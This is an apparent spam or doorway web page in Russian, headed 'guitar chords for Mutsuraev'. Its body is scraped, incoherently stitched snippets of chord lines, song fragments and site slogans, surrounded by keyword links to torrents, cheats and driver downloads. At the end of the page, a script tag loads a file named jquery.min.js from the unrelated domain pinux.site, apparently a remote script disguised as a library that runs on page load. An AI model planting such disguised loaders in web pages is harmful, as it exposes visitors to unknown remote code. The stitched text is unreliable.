

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-akkordy-dlya-gitary-mucuraev.html
body_size: 3332
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды для гитары муцураев - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды для гитары муцураев</h2>
                            </header>
                            <p>Počet řádků 51 · Тимур Муцураев 50 подборов правильных аккордов для гитары. Певец Тимур Муцураев родился 25 июля 1976 г. в г. Грозном (родовое село Новые Атаги). Учился он в школе 30. В 15 лет Тимур стал чем. Наши » Муцураев Тимур. Песен 34. Аккорды, Видео, Mp3, Тексты. e f e f e Всегда приходишь ты одна, и ты всегда во всем права.e f e f e Ты сможешь страшный лик узреть, когда к тебе приходит смерть.am f c e7 Погасли свечи, и ночь в окно твое войдет, am f c e7 В тот лунный вечер ты знаешь, что она придет. Аккорды и тексты песен Тимур Муцураев. Портал для гитаристов: аппликатуры аккордов, настройки гитары, упражнения и обучение игре на гитаре песен Тимур Муцураев. 
Муцураев Тимур - Милые зелёные глаза, аккорды, текст, mp3, видео. оригинал тональность -1 Am Dm G C E Am Dm G F E Am В комнате. Правильные аккорды песни «А твои глаза рисуют любовь» Муцураев , аккорды бой и текст с удобной схемой аппликатуры для гитары. 11/4/2015 · Уроки игры на гитаре с нуля для начинающих. Урок 1 Часть 1. Обучение гитары для новичков - Duration: 19:07. Аккорды ТОП-песен под гитару! "Твоя нежная походка" (Тимур Муцураев), текст, аккорды, видео-разбор вступления и гитарного боя. Правильные аккорды песни «Твоя нежная походка» Муцураев. Текст с удобной схемой аппликатуры для гитары. 11/4/2014 · 🎸 НАУЧИСЬ ИГРАТЬ НА ГИТАРЕ ВСЕГО ЗА 3 МЕСЯЦА СЭКОНОМИВ ВРЕМЯ И СРЕДСТВА С ПОМОЩЬЮ ПОШАГОВОЙ ПРОГРАММЫ AmDm.ru - Российский портал для музыкантов. AmDm.ru - портал для музыкантов aka фьвьюкг аккорды. Правильные аккорды к песне Виноградная косточка (Грузинская песня) Окуджава. Аккорды. Аккорды ТОП-песен под гитару! Милые зеленые глаза (армейская), текст, аккорды, видео (кавер. 
Правильные аккорды песни Молодая и текст. Молодая аккорды для гитары, баяна и фортепиано. Как играть на гитаре Митяев - Изгиб гитары желтой. Аккорды, текст, щипок, слушать, видео. Актуальные записи: Дворовая песня под гитару! Зима (Не уходи) — Аккорды, видео. 
В данном разделе сайта вы можете узнать, как брать аккорды на гитаре. Тимур Гатиятуллин Честный - Молодая кровь, аккорды, текст, mp3, видео. Оригинал тональность. акустическая гитара. Всем, кто безумно любит слушать песни под гитару у костра,армейские. 
Тексты , аккорды, табы, gtp, mp3 и видео к известным песням под гитару. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-chit-na-kopatel-skiny-2015.html">Чит на копатель скины 2015</a></li>
                                <li><a href="vqbw3-skachat-drayver-i-sensys-mf4120.html">Скачать драйвер i sensys mf4120</a></li>
                                <li><a href="vqbw3-kontrgayka-8-gost-8968-75.html">Контргайка 8 гост 8968 75</a></li>
                                <li><a href="vqbw3-skachat-pesni-shanson-shanson.html">Скачать песни шансон шансон</a></li>
                                <li><a href="vqbw3-zayavlenie-o-vozmeschenii-uscherba-pri-dtp.html">Заявление о возмещении ущерба при дтп</a></li>
                                <li><a href="vqbw3-klipy-kipelov-skachat-torrent.html">Клипы кипелов скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-shema-vyazaniya-kryuchkom-sumochki-dlya-devochki.html">Схема вязания крючком сумочки для девочки</a></li>
                                            <li><a href="vqbw3-grazhdansko-pravovoy-dogovor-klassifikaciya.html">Гражданско правовой договор классификация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-bolshaya-sovetskaya-enciklopediya-3-e-izdanie.html">Большая советская энциклопедия 3 е издание</a></li>
                                            <li><a href="vqbw3-skachat-igru-vremya-speshit-istoriya-nikol.html">Скачать игру время спешить история николь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-programma-temperatura-processora-windows-7-na-russkom.html">Программа температура процессора windows 7 на русском</a></li>
                                            <li><a href="vqbw3-drugoy-mayor-sokolov-1-sezon-skachat-torrent.html">Другой майор соколов 1 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-igru-simulyator-zooparka-zoo-tycoon.html">Скачать игру симулятор зоопарка zoo tycoon</a></li>
                                            <li><a href="vqbw3-zhurnal-dedpul.html">Журнал дэдпул</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
